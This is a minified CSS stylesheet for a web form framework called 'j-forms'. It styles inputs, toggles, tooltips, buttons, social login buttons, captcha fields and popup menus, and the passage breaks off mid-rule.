input[type="search"]{-webkit-tap-highlight-color:#fff0;-webkit-tap-highlight-color:#fff0;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-border-radius:0;border-radius:0}.j-forms input{display:block;height:35px;font-size:14px;width:100%;line-height:35px;padding:0 10px;border:solid 1px #ccc;border-radius:2px;outline:none}.j-forms .header{background-color:#3f51b5;border-top:1px solid #7986cb;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-o-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;-webkit-box-shadow:0 6px 3px -3px rgb(63 81 181 / .5);-moz-box-shadow:0 6px 3px -3px rgb(63 81 181 / .5);-o-box-shadow:0 6px 3px -3px rgb(63 81 181 / .5);box-shadow:0 6px 3px -3px rgb(63 81 181 / .5);display:block;position:relative}.j-forms .header>i{color:#fff;font-size:31px;float:left;padding:31px 15px 0 25px}.j-forms .header p{color:#fff;margin:0;padding:30px 25px;font-size:30px;text-transform:uppercase}.j-forms .content{padding:25px 25px 0}.j-forms .content:after{clear:both;content:".";display:block;height:0;visibility:hidden}.j-forms .footer{background-color:#e8eaf6;border-top:1px solid #3676C8;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;-o-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;display:block;padding:10px 25px}.j-forms .footer:after{clear:both;content:".";display:block;height:0;visibility:hidden}.j-forms .divider,.j-forms .divider-text{border-top:1px solid rgb(0 0 0 / .12);height:0}.j-forms .divider-text{text-align:center}.j-forms .divider-text span{border:1px solid rgb(0 0 0 / .12);-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;background-color:#f9fafd;color:#3f51b5;font-size:16px;padding:2px 15px;position:relative;top:-9px;white-space:nowrap}.j-forms .gap-top-20{margin-top:20px}.j-forms .gap-top-45{margin-top:45px}.j-forms .gap-bottom-45{margin-bottom:45px}.j-forms .gap-bottom-25{margin-bottom:25px}.j-forms label{display:block;color:inherit;font-weight:400;text-align:left;margin-bottom:0}.j-forms .label{font-size:16px;margin-bottom:6px;line-height:16px;height:16px}.j-forms .label-center{height:48px;line-height:48px;text-align:center;margin-bottom:0}.j-forms .j-row>.label{padding-left:10px}.j-forms .radio,.j-forms .checkbox,.j-forms .radio-toggle,.j-forms .checkbox-toggle{color:rgb(0 0 0 / .87);cursor:pointer;font-size:15px;height:15px;margin-bottom:4px;position:relative;line-height:15px}.j-forms .radio,.j-forms .checkbox,.j-forms .inline-group .radio,.j-forms .inline-group .checkbox{padding:9px 0 8px 32px}.j-forms .radio-toggle,.j-forms .checkbox-toggle,.j-forms .inline-group .radio-toggle,.j-forms .inline-group .checkbox-toggle{padding:9px 0 8px 58px}.j-forms .radio:last-child,.j-forms .checkbox:last-child,.j-forms .radio-toggle:last-child,.j-forms .checkbox-toggle:last-child{margin-bottom:0}.j-forms .inline-group .radio,.j-forms .inline-group .checkbox,.j-forms .inline-group .radio-toggle,.j-forms .inline-group .checkbox-toggle{display:inline-block;margin-right:25px}.j-forms .radio input,.j-forms .checkbox input,.j-forms .radio-toggle input,.j-forms .checkbox-toggle input{position:absolute;left:-9999px}.j-forms .radio i,.j-forms .checkbox i,.j-forms .checkbox-toggle i,.j-forms .radio-toggle i{background-color:#fff;border:2px solid rgb(0 0 0 / .26);display:block;height:18px;left:0;outline:none;position:absolute;top:5px;-webkit-transition:border-color.2s;-moz-transition:border-color.2s;-ms-transition:border-color.2s;-o-transition:border-color.2s;transition:border-color.2s}.j-forms .radio i,.j-forms .checkbox i{width:18px}.j-forms .checkbox-toggle i,.j-forms .radio-toggle i{width:44px}.j-forms .checkbox i,.j-forms .checkbox-toggle i{-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px}.j-forms .radio i,.j-forms .radio i:after,.j-forms .radio-toggle i:before{-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%}.j-forms .radio-toggle i{-webkit-border-radius:13px;-moz-border-radius:13px;-o-border-radius:13px;border-radius:13px}.j-forms .checkbox-toggle i:before{-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border-radius:2px}.j-forms .radio i:after{background-color:rgb(48 63 159 / .9);content:"";height:8px;top:5px;left:5px;opacity:0;position:absolute;width:8px}.j-forms .checkbox i:after{border-width:0 0 3px 3px;border-bottom:solid #303f9f;border-left:solid #303f9f;content:"";height:5px;top:3px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);left:3px;opacity:0;position:absolute;width:10px}.j-forms .radio input:checked+i:after,.j-forms .checkbox input:checked+i:after{opacity:1}.j-forms .checkbox-toggle i:before,.j-forms .radio-toggle i:before{border:none;background-color:rgb(48 63 159 / .9);content:"";display:block;height:14px;left:2px;position:absolute;top:2px;width:14px}.j-forms .checkbox-toggle input:checked+i:before,.j-forms .radio-toggle input:checked+i:before{left:28px}.j-forms .checkbox-toggle i:after,.j-forms .radio-toggle i:after,.j-forms .checkbox-toggle input:checked+i:after,.j-forms .radio-toggle input:checked+i:after{font-size:10px;font-style:normal;font-weight:700;line-height:10px;position:absolute;top:4px}.j-forms .checkbox-toggle i:after,.j-forms .radio-toggle i:after{content:"NO";left:22px}.j-forms .checkbox-toggle input:checked+i:after,.j-forms .radio-toggle input:checked+i:after{content:"YES";left:6px}.j-forms .checkbox:hover i,.j-forms .radio:hover i,.j-forms .checkbox-toggle:hover i,.j-forms .radio-toggle:hover i{border:2px solid rgb(48 63 159 / .6)}.j-forms .radio input:checked+i,.j-forms .checkbox input:checked+i,.j-forms .radio-toggle input:checked+i,.j-forms .checkbox-toggle input:checked+i{border:2px solid rgb(48 63 159 / .9)}.j-forms .radio input:checked+i,.j-forms .checkbox input:checked+i{color:rgb(48 63 159 / .9)}.j-forms .checkbox-toggle input:checked+i,.j-forms .radio-toggle input:checked+i{background-color:#e8eaf6}.j-forms .tooltip,.j-forms .tooltip-image{background-color:#1a237e;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;display:block;left:-9999px;opacity:0;position:absolute;z-index:20}.j-forms .tooltip{color:#fff;font:600 13px 'Open Sans',Helvetica,Arial,sans-serif;line-height:20px;padding:5px 10px}.j-forms .tooltip-image{padding:2px 2px 1px}.j-forms .input input:focus+.tooltip,.j-forms .input textarea:focus+.tooltip,.j-forms .select select:focus+.tooltip,.j-forms .input input:focus+.tooltip-image,.j-forms .input textarea:focus+.tooltip-image,.j-forms .select select:focus+.tooltip-image{opacity:1;z-index:5}.j-forms .tooltip-left-top{bottom:100%;margin-bottom:8px}.j-forms .tooltip-left-top:before{border-color:#1a237e #fff0;border-style:solid;border-width:8px 7px 0;bottom:-6px;content:"";left:16px;position:absolute}.j-forms .input input:focus+.tooltip-left-top,.j-forms .input textarea:focus+.tooltip-left-top,.j-forms .select select:focus+.tooltip-left-top{left:0;right:auto}.j-forms .tooltip-right-top{bottom:100%;margin-bottom:8px}.j-forms .tooltip-right-top:before{border-color:#1a237e #fff0;border-style:solid;border-width:8px 7px 0;bottom:-6px;content:"";position:absolute;right:16px}.j-forms .input input:focus+.tooltip-right-top,.j-forms .input textarea:focus+.tooltip-right-top,.j-forms .select select:focus+.tooltip-right-top{left:auto;right:0}.j-forms .tooltip-left-bottom{margin-top:8px;top:100%}.j-forms .tooltip-left-bottom:before{border-color:#1a237e #fff0;border-style:solid;border-width:0 7px 8px;top:-6px;content:"";left:16px;position:absolute}.j-forms .input input:focus+.tooltip-left-bottom,.j-forms .input textarea:focus+.tooltip-left-bottom,.j-forms .select select:focus+.tooltip-left-bottom{left:0;right:auto}.j-forms .tooltip-right-bottom{margin-top:8px;top:100%}.j-forms .tooltip-right-bottom:before{border-color:#1a237e #fff0;border-style:solid;border-width:0 7px 8px;top:-6px;content:"";right:16px;position:absolute}.j-forms .input input:focus+.tooltip-right-bottom,.j-forms .input textarea:focus+.tooltip-right-bottom,.j-forms .select select:focus+.tooltip-right-bottom{left:auto;right:0}.j-forms .tooltip-right-side{margin-left:8px;top:8px;white-space:nowrap}.j-forms .tooltip-right-side:before{border-color:#fff0 #1a237e;border-style:solid;border-width:7px 8px 7px 0;content:"";left:-6px;position:absolute;top:8px}.j-forms .input input:focus+.tooltip-right-side,.j-forms .input textarea:focus+.tooltip-right-side,.j-forms .select select:focus+.tooltip-right-side{left:100%}.j-forms .tooltip-left-side{margin-right:8px;top:8px;white-space:nowrap}.j-forms .tooltip-left-side:before{border-color:#fff0 #1a237e;border-style:solid;border-width:7px 0 7px 8px;content:"";right:-6px;position:absolute;top:8px}.j-forms .input input:focus+.tooltip-left-side,.j-forms .input textarea:focus+.tooltip-left-side,.j-forms .select select:focus+.tooltip-left-side{left:auto;right:100%}.j-forms .widget{position:relative}.j-forms .widget .addon,.j-forms .widget .addon-btn{background:#e0e0e0;border:none;color:rgb(0 0 0 / .56);display:block;font:16px 'Open Sans',Helvetica,Arial,sans-serif;height:48px;line-height:48px;padding:0;position:absolute;outline:none;overflow:hidden;text-align:center;top:0;z-index:5}.j-forms .widget .addon-btn,.j-forms .widget .addon-btn i{cursor:pointer;-webkit-transition:all.2s;-moz-transition:all.2s;-ms-transition:all.2s;-o-transition:all.2s;transition:all.2s}.j-forms .widget .addon-btn:hover,.j-forms .widget .addon-btn:focus{background-color:#d6d6d6;color:rgb(0 0 0 / .87)}.j-forms .widget .addon-btn:hover i,.j-forms .widget .addon-btn:focus i{color:rgb(0 0 0 / .61)}.j-forms .widget .adn-left{left:0}.j-forms .widget .adn-right{right:0}.j-forms .widget .addon i,.j-forms .widget .addon-btn i{color:rgb(0 0 0 / .34);font-size:17px;z-index:2}.j-forms .widget .adn-50{width:50px}.j-forms .widget .adn-130{width:130px}.j-forms .widget.right-50 .input{padding-right:50px}.j-forms .widget.left-50 .input{padding-left:50px}.j-forms .widget.right-130 .input{padding-right:130px}.j-forms .widget.left-130 .input{padding-left:130px}.j-forms .widget .adn-left,.j-forms .widget.right-50 .input input,.j-forms .widget.right-130 .input input{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-o-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.j-forms .widget .adn-right,.j-forms .widget.left-50 .input input,.j-forms .widget.left-130 .input input{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-o-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.j-forms .widget.left-50.right-50 .input input,.j-forms .widget.left-50.right-130 .input input,.j-forms .widget.left-130.right-50 .input input,.j-forms .widget.left-130.right-130 .input input{-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0}.j-forms input[type="text"],.j-forms input[type="password"],.j-forms input[type="email"],.j-forms input[type="search"],.j-forms input[type="url"],.j-forms textarea,.j-forms select{background:#fff;border:2px solid rgb(0 0 0 / .12);-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:rgb(0 0 0 / .87);display:block;font-family:inherit;font-size:16px;height:48px;padding:10px 15px;width:100%;outline:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all.4s;-moz-transition:all.4s;-ms-transition:all.4s;-o-transition:all.4s;transition:all.4s}.j-forms input[type="text"]:hover,.j-forms input[type="password"]:hover,.j-forms input[type="email"]:hover,.j-forms input[type="search"]:hover,.j-forms input[type="url"]:hover,.j-forms textarea:hover,.j-forms select:hover{border:2px solid #3676C8}.j-forms input[type="text"]:focus,.j-forms input[type="password"]:focus,.j-forms input[type="email"]:focus,.j-forms input[type="search"]:focus,.j-forms input[type="url"]:focus,.j-forms textarea:focus,.j-forms select:focus{border:2px solid #3676C8}.j-forms .input textarea{height:112px;overflow:auto;min-height:52px;resize:vertical}.j-forms .input textarea:focus{height:128px}.j-forms input::-webkit-input-placeholder,.j-forms textarea::-webkit-input-placeholder{color:rgb(0 0 0 / .54)}.j-forms input::-moz-placeholder,.j-forms textarea::-moz-placeholder{color:rgb(0 0 0 / .54)}.j-forms input:-moz-placeholder,.j-forms textarea:-moz-placeholder{color:rgb(0 0 0 / .54)}.j-forms input:-ms-input-placeholder,.j-forms textarea:-ms-input-placeholder{color:rgb(0 0 0 / .54)}.j-forms input:focus::-webkit-input-placeholder,.j-forms textarea:focus::-webkit-input-placeholder{color:rgb(0 0 0 / .36)}.j-forms input:focus::-moz-placeholder,.j-forms textarea:focus::-moz-placeholder{color:rgb(0 0 0 / .36)}.j-forms input:focus:-moz-placeholder,.j-forms textarea:focus:-moz-placeholder{color:rgb(0 0 0 / .36)}.j-forms input:focus:-ms-input-placeholder,.j-forms textarea:focus:-ms-input-placeholder{color:rgb(0 0 0 / .36)}.j-forms select{padding-left:13px}.j-forms .multiple-select select{height:auto}.j-forms .select i{background:#fff;-webkit-box-shadow:0 0 0 11px #fff;-moz-box-shadow:0 0 0 11px #fff;-o-box-shadow:0 0 0 11px #fff;box-shadow:0 0 0 11px #fff;height:20px;position:absolute;pointer-events:none;top:14px;right:14px;width:14px}.j-forms .select i:after,.j-forms .select i:before{border-right:4px solid #fff0;border-left:4px solid #fff0;content:'';position:absolute;right:3px}.j-forms .select i:after{border-top:6px solid rgb(0 0 0 / .4);bottom:1px}.j-forms .select i:before{border-bottom:6px solid rgb(0 0 0 / .4);top:3px}.j-forms .select{position:relative}.j-forms .icon-left,.j-forms .icon-right{color:rgb(0 0 0 / .54);font-size:17px;height:38px;line-height:38px!important;opacity:.6;position:absolute;text-align:center;top:5px;width:42px;z-index:2}.j-forms .icon-left{border-right:1px solid rgb(0 0 0 / .54);left:3px}.j-forms .icon-right{border-left:1px solid rgb(0 0 0 / .54);right:3px}.j-forms .icon-left~input,.j-forms .icon-left~textarea{padding-left:58px}.j-forms .icon-right~input,.j-forms .icon-right~textarea{padding-right:58px}.j-forms .file-button input{bottom:-1px;font-size:34px;opacity:0;position:absolute;width:108px;z-index:0}.j-forms .prepend-small-btn .file-button input,.j-forms .prepend-big-btn .file-button input{left:0}.j-forms .append-small-btn .file-button input,.j-forms .append-big-btn .file-button input{right:0}.j-forms .prepend-small-btn .file-button,.j-forms .append-small-btn .file-button{width:64px}.j-forms .prepend-big-btn .file-button,.j-forms .append-big-btn .file-button{width:106px}.j-forms .prepend-small-btn .file-button,.j-forms .prepend-big-btn .file-button{left:4px}.j-forms .append-small-btn .file-button,.j-forms .append-big-btn .file-button{right:4px}.j-forms .append-small-btn .file-button,.j-forms .append-big-btn .file-button,.j-forms .prepend-small-btn .file-button,.j-forms .prepend-big-btn .file-button{-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border-radius:2px}.j-forms .prepend-big-btn input[type="text"]{padding-left:123px}.j-forms .append-big-btn input[type="text"]{padding-right:123px}.j-forms .prepend-small-btn input[type="text"]{padding-left:81px}.j-forms .append-small-btn input[type="text"]{padding-right:81px}.j-forms .input input[type="file"]{cursor:pointer}.j-forms .primary-btn,.j-forms .secondary-btn{border:none;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#fff;display:block;cursor:pointer;float:right;font:16px 'Open Sans',Helvetica,Arial,sans-serif;height:48px;margin:10px 0 10px 20px;outline:none;padding:0 25px;white-space:nowrap}.j-forms .primary-btn{position:relative}.j-forms .content .primary-btn,.j-forms .content .secondary-btn{margin:0 0 20px 20px}.j-forms .file-button{color:#fff;display:block;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-size:14px;height:40px;line-height:40px;outline:none;overflow:hidden;position:absolute;text-align:center;top:4px;z-index:1}.j-forms .primary-btn,.j-forms .file-button,.j-forms .secondary-btn{background:#3676C8;-webkit-transition:background.2s;-moz-transition:background.2s;-ms-transition:background.2s;-o-transition:background.2s;transition:background.2s}.j-forms .primary-btn:hover,.j-forms .file-button:hover,.j-forms .secondary-btn:hover{background:#3f51b5}.j-forms .primary-btn:hover.processing{background:#3676C8;cursor:wait}.j-forms .file-button:hover+input{border:2px solid rgb(48 63 159 / .6)}.j-forms .secondary-btn,.j-forms .secondary-btn:hover,.j-forms .secondary-btn:active{opacity:.5}.j-forms .primary-btn.processing:before{background:rgb(255 255 255 / .4);content:'';height:100%;position:absolute;top:0;left:0;width:100%;-webkit-animation:processing 3s ease-in-out infinite;-moz-animation:processing 3s ease-in-out infinite;;-ms-animation:processing 3s ease-in-out infinite;-o-animation:processing 3s ease-in-out infinite;animation:processing 3s ease-in-out infinite}@-webkit-keyframes processing{0%{width:0}100%{width:100%}}@-moz-keyframes processing{0%{width:0}100%{width:100%}}@-ms-keyframes processing{0%{width:0}100%{width:100%}}@-o-keyframes processing{0%{width:0}100%{width:100%}}@keyframes processing{0%{width:0}100%{width:100%}}.j-forms .error-message,.j-forms .success-message,.j-forms .info-message,.j-forms .warning-message{border:2px solid;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;display:block;font:16px/24px 'Open Sans',Helvetica,Arial,sans-serif;padding:15px}.j-forms .error-message i,.j-forms .success-message i,.j-forms .info-message i,.j-forms .warning-message i{font-size:18px;float:left;height:24px;line-height:24px;padding-right:10px}.j-forms .error-message ul,.j-forms .success-message ul,.j-forms .info-message ul,.j-forms .warning-message ul{margin:0}.j-forms span.error-view,.j-forms span.success-view,.j-forms span.warning-view,.j-forms span.info-view{display:block;font-size:14px;height:14px;line-height:14px;margin-top:5px;padding:0 2px}.j-forms span.hint{display:block;font-size:13px;color:inherit;height:13px;line-height:13px;margin-top:5px;padding:0 2px}.j-forms .widget.disabled-view,.j-forms .input.disabled-view,.j-forms .select.disabled-view,.j-forms .checkbox.disabled-view,.j-forms .radio.disabled-view,.j-forms .checkbox-toggle.disabled-view,.j-forms .radio-toggle.disabled-view,.j-forms .primary-btn.disabled-view,.j-forms .secondary-btn.disabled-view,.j-forms .file-button.disabled-view{cursor:default;opacity:.5}.j-forms .input.disabled-view input[type="file"]{cursor:default}.j-forms .widget.disabled-view input,.j-forms .input.disabled-view input,.j-forms .input.disabled-view textarea,.j-forms .select.disabled-view select{border-color:rgb(0 0 0 / .12)!important}.j-forms .checkbox.disabled-view i,.j-forms .radio.disabled-view i,.j-forms .checkbox-toggle.disabled-view i,.j-forms .radio-toggle.disabled-view i{border-color:rgb(0 0 0 / .26)!important}.j-forms .primary-btn.disabled-view,.j-forms .secondary-btn.disabled-view,.j-forms .disabled-view .file-button{background:#3676C8}.j-forms .widget.disabled-view .addon-btn:hover,.j-forms .widget.disabled-view .addon-btn:focus{background:#e0e0e0;cursor:default;color:rgb(0 0 0 / .56)}.j-forms .widget.disabled-view .addon-btn i{color:rgb(0 0 0 / .24)!important}.j-forms .error-view .checkbox i,.j-forms .error-view .radio i,.j-forms .error-view .checkbox-toggle i,.j-forms .error-view .radio-toggle i,.j-forms .error-view input,.j-forms .error-view select,.j-forms .error-view textarea{background:#ffebee!important}.j-forms .select.error-view i{background-color:#ffebee;-webkit-box-shadow:0 0 0 12px #ffebee;-moz-box-shadow:0 0 0 12px #ffebee;-o-box-shadow:0 0 0 12px #ffebee;box-shadow:0 0 0 12px #ffebee}.j-forms .error-view .icon-left,.j-forms .error-view .icon-right{border-color:#e57373}.j-forms .error-view .icon-left,.j-forms .error-view .icon-right,.j-forms span.error-view,.j-forms .error-message i{color:#b71c1c}.j-forms .error-message{background:#ffebee;border-color:#b71c1c;color:#b71c1c}.j-forms .success-view .checkbox i,.j-forms .success-view .radio i,.j-forms .success-view .checkbox-toggle i,.j-forms .success-view .radio-toggle i,.j-forms .success-view input,.j-forms .success-view select,.j-forms .success-view textarea{background:#e8f5e9!important}.j-forms .select.success-view i{background-color:#e8f5e9;-webkit-box-shadow:0 0 0 12px #e8f5e9;-moz-box-shadow:0 0 0 12px #e8f5e9;-o-box-shadow:0 0 0 12px #e8f5e9;box-shadow:0 0 0 12px #e8f5e9}.j-forms .success-view .icon-left,.j-forms .success-view .icon-right{border-color:#81c784}.j-forms .success-view .icon-left,.j-forms .success-view .icon-right,.j-forms span.success-view,.j-forms .success-message i{color:#1b5e20}.j-forms .success-message{background:#e8f5e9;border-color:#1b5e20;color:#1b5e20}.j-forms .warning-view .checkbox i,.j-forms .warning-view .radio i,.j-forms .warning-view .checkbox-toggle i,.j-forms .warning-view .radio-toggle i,.j-forms .warning-view input,.j-forms .warning-view select,.j-forms .warning-view textarea{background:#fff8e1!important}.j-forms .select.warning-view i{background-color:#fff8e1;-webkit-box-shadow:0 0 0 12px #fff8e1;-moz-box-shadow:0 0 0 12px #fff8e1;-o-box-shadow:0 0 0 12px #fff8e1;box-shadow:0 0 0 12px #fff8e1}.j-forms .warning-view .icon-left,.j-forms .warning-view .icon-right{border-color:#f9a825}.j-forms .warning-view .icon-left,.j-forms .warning-view .icon-right,.j-forms span.warning-view,.j-forms .warning-message i{color:#f57f17}.j-forms .warning-message{background:#fff8e1;border-color:#f57f17;color:#f57f17}.j-forms .info-view .checkbox i,.j-forms .info-view .radio i,.j-forms .info-view .checkbox-toggle i,.j-forms .info-view .radio-toggle i,.j-forms .info-view input,.j-forms .info-view select,.j-forms .info-view textarea{background:#e1f5fe!important}.j-forms .select.info-view i{background-color:#e1f5fe;-webkit-box-shadow:0 0 0 12px #e1f5fe;-moz-box-shadow:0 0 0 12px #e1f5fe;-o-box-shadow:0 0 0 12px #e1f5fe;box-shadow:0 0 0 12px #e1f5fe}.j-forms .info-view .icon-left,.j-forms .info-view .icon-right{border-color:#0288d1}.j-forms .info-view .icon-left,.j-forms .info-view .icon-right,.j-forms span.info-view,.j-forms .info-message i{color:#01579b}.j-forms .info-message{background:#e1f5fe;border-color:#01579b;color:#01579b}.j-forms .rating-group{color:rgb(0 0 0 / .87);height:30px;line-height:30px;margin-bottom:4px}.j-forms .rating-group:last-child{margin-bottom:0}.j-forms .rating-group .label{float:left;font-size:16px;height:30px;line-height:30px;margin-bottom:0}.j-forms .rating-group .ratings{float:right;height:30px;line-height:30px}.j-forms .ratings input{left:-9999px;position:absolute}.j-forms .ratings input+label{color:rgb(0 0 0 / .26);cursor:pointer;font-size:20px;float:right;padding:0 2px;-webkit-transition:color.2s;-moz-transition:color.2s;-ms-transition:color.2s;-o-transition:color.2s;transition:color.2s}.j-forms .ratings input+label:hover,.j-forms .ratings input+label:hover~label,.j-forms .ratings input:checked+label,.j-forms .ratings input:checked+label~label{color:#3676C8}.j-forms .social-btn,.j-forms .social-icon{margin-bottom:6px;position:relative}.j-forms .social-icon{display:inline-block;margin-left:2px;margin-right:2px}.j-forms .social-center{text-align:center}.j-forms .social-btn i,.j-forms .social-icon i{background-color:rgb(0 0 0 / .15);color:#fff;cursor:pointer;font-size:22px;left:0;line-height:48px;position:absolute;text-align:center;width:48px;z-index:2}.j-forms .social-btn i{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-o-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.j-forms .social-icon i{-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px}.j-forms .social-btn button,.j-forms .social-icon button{-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;border:none;color:#fff;cursor:pointer;font:16px 'Open Sans',Helvetica,Arial,sans-serif;padding:0 0 0 48px;outline:none;overflow:hidden;height:48px;white-space:nowrap;-webkit-transition:background.2s;-moz-transition:background.2s;-ms-transition:background.2s;-o-transition:background.2s;transition:background.2s}.j-forms .social-btn button{width:100%}.j-forms .social-icon button{width:48px}.j-forms .social-btn.vk button,.j-forms .social-icon.vk button{background:#2f5070}.j-forms .social-btn.vk:hover button,.j-forms .social.vk:hover button{background:rgb(47 80 112 / .85)}.j-forms .social-btn.skype button,.j-forms .social-icon.skype button{background:#13b0ed}.j-forms .social-btn.skype:hover button,.j-forms .social-icon.skype:hover button{background:rgb(19 176 237 / .85)}.j-forms .social-btn.yahoo button,.j-forms .social-icon.yahoo button{background:#700e9c}.j-forms .social-btn.yahoo:hover button,.j-forms .social-icon.yahoo:hover button{background:rgb(112 14 156 / .85)}.j-forms .social-btn.flickr button,.j-forms .social-icon.flickr button{background:#fe3b93}.j-forms .social-btn.flickr:hover button,.j-forms .social-icon.flickr:hover button{background:rgb(254 59 147 / .85)}.j-forms .social-btn.tumblr button,.j-forms .social-icon.tumblr button{background:#384853}.j-forms .social-btn.tumblr:hover button,.j-forms .social-icon.tumblr:hover button{background:rgb(56 72 83 / .85)}.j-forms .social-btn.google button,.j-forms .social-icon.google button{background:#0868b9}.j-forms .social-btn.google:hover button,.j-forms .social-icon.google:hover button{background:rgb(8 104 185 / .85)}.j-forms .social-btn.twitter button,.j-forms .social-icon.twitter button{background:#2ca8d2}.j-forms .social-btn.twitter:hover button,.j-forms .social-icon.twitter:hover button{background:rgb(44 168 210 / .85)}.j-forms .social-btn.youtube button,.j-forms .social-icon.youtube button{background:#ce332c}.j-forms .social-btn.youtube:hover button,.j-forms .social-icon.youtube:hover button{background:rgb(206 51 44 / .85)}.j-forms .social-btn.facebook button,.j-forms .social-icon.facebook button{background:#305891}.j-forms .social-btn.facebook:hover button,.j-forms .social-icon.facebook:hover button{background:rgb(48 88 145 / .85)}.j-forms .social-btn.linkedin button,.j-forms .social-icon.linkedin button{background:#4498c8}.j-forms .social-btn.linkedin:hover button,.j-forms .social-icon.linkedin:hover button{background:rgb(68 152 200 / .85)}.j-forms .social-btn.pinterest button,.j-forms .social-icon.pinterest button{background:#c82828}.j-forms .social-btn.pinterest:hover button,.j-forms .social-icon.pinterest:hover button{background:rgb(200 40 40 / .85)}.j-forms .social-btn.google-plus button,.j-forms .social-icon.google-plus button{background:#ce4d39}.j-forms .social-btn.google-plus:hover button,.j-forms .social-icon.google-plus:hover button{background:rgb(206 77 57 / .85)}.j-forms .captcha-group{position:relative}.j-forms .captcha-group .captcha{background-color:#e0e0e0;border:none;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-o-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;height:48px;line-height:48px;position:absolute;outline:none;text-align:center;top:0;width:90px}.j-forms .captcha-group .input{padding-left:90px}.j-forms .captcha-group .input input{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-o-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.popup-menu{padding:0 15px}.popup-list{background-color:#f9fafd;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 15px rgb(0 0 0 / .4);-moz-box-shadow:0 0 15px rgb(0 0 0 / .4);-o-box-shadow:0 0 15px rgb(0 0 0 / .4);box-shadow:0 0 15px rgb(0 0 0 / .4);max-width:100%;position:relative}.popup-list:after{clear:both;content:".";display:block;height:0;visibility:hidden}.popup-list>ul{font-size:0;float:right;outline:none;padding:5px}.popup-list>ul>li{border-left:1px solid rgb(0 0 0 / .12);display:inline-block;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-size:16px;line-height:45px;padding:0 20px;list-style-type:none}.popup-list>ul>li:hover{background-color:#e8eaf6}.popup-list a{color:rgb(0 0 0 / .87);text-decoration:none}.popup-list-open{position:relative}.popup-list-open .popup-list-wrapper{display:none;opacity:0;position:absolute;left:-9999px;width:400px}.popup-list-open .j-forms{margin:10px auto 0;z-index:999}.popup-list-open .j-forms .input textarea:focus{height:112px}.popup-list-open:hover .popup-list-wrapper{display:block;left:auto;right:0;opacity:1;-webkit-animation:popup-list-open.4s both;-moz-animation:popup-list-open.4s both;-ms-animation:popup-list-open.4s both;-o-animation:popup-list-open.4s both;animation:popup-list-open.4s both}@-webkit-keyframes popup-list-open{from{-webkit-transform:translate(0,-10px);transform:translate(0,-10px)}to{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-moz-keyframes popup-list-open{from{-moz-transform:translate(0,-10px);transform:translate(0,-10px)}to{-moz-transform:translate(0,0);transform:translate(0,0)}}@-ms-keyframes popup-list-open{from{-ms-transform:translate(0,-10px);transform:translate(0,-10px)}to{-ms-transform:translate(0,0);transform:translate(0,0)}}@-o-keyframes popup-list-open{from{-o-transform:translate(0,-10px);transform:translate(0,-10px)}to{-o-transform:translate(0,0);transform:translate(0,0)}}@-keyframes popup-list-open{from{transform:translate(0,-10px)}to{transform:translate(0,0)}}.popup-btm-400,.popup-btm-640{bottom:0;position:fixed;-webkit-transition:width.3s;-moz-transition:width.3s;-ms-transition:width.3s;-o-transition:width.3s;transition:width.3s;right:1%;z-index:1000}.popup-btm-400{width:400px}.popup-btm-640{width:640px}.popup-btm-400 #popup-input-open,.popup-btm-400 #popup-input-close,.popup-btm-640 #popup-input-open,.popup-btm-640 #popup-input-close{display:none}.popup-btm-400 .popup-btm-wrapper,.popup-btm-640 .popup-btm-wrapper{bottom:-500px;height:auto;position:absolute;right:0;-webkit-transition:all.4s ease-in-out;-moz-transition:all.4s ease-in-out;-ms-transition:all.4s ease-in-out;-o-transition:all.4s ease-in-out;transition:all.4s ease-in-out;width:100%;z-index:1000}.popup-btm-400 input#popup-input-open:checked~.popup-btm-label,.popup-btm-640 input#popup-input-open:checked~.popup-btm-label{opacity:0;cursor:default}.popup-btm-400 input#popup-input-close:checked~.popup-btm-wrapper,.popup-btm-640 input#popup-input-close:checked~.popup-btm-wrapper,.popup-btm-400 .popup-btm-wrapper,.popup-btm-640 .popup-btm-wrapper{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.popup-btm-400 input#popup-input-open:checked~.popup-btm-wrapper,.popup-btm-640 